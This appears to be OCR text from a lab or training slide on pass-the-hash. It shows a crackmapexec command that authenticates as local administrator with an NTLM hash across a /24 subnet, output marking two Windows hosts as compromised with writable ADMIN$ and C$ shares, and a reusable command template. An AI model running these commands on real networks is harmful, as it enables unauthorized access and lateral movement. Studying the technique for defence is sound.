 SECU
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.0.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98
b869751 --local-auth --shares
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:S
PIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [+] THEPUNISHER\administrator:6c598d4edc98d0a0c9797ef98b869
751 (Pwn3d!)
SMB 10.0.0.35 445 SPIDERMAN [+] SPIDERMAN\administrator:6c598d4edc98d0a0c9797ef98b86975
1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] Enumerated shares
SMB 10.0.0.25 445 THEPUNISHER Share Permissions Remark
SMB 10.0.0.25 445 THEPUNISHER ----- ----------- ------
SMB 10.0.0.25 445 THEPUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.25 445 THEPUNISHER C$ READ,WRITE Default share
SMB 10.0.0.25 445 THEPUNISHER IPC$ READ Remote IPC
SMB 10.0.0.35 445 SPIDERMAN [+] Enumerated shares
SMB 10.0.0.35 445 SPIDERMAN Share Permissions Remark
SMB 10.0.0.35 445 SPIDERMAN ----- ----------- ------
SMB 10.0.0.35 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.35 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.0.35 445 SPIDERMAN IPC$ READ Remote IPC
Pass the Hash
We can even use CME to dump valuable data
crackmapexec smb <ip/CIDR> -u <user> -H <hash> --local-auth --shares
curity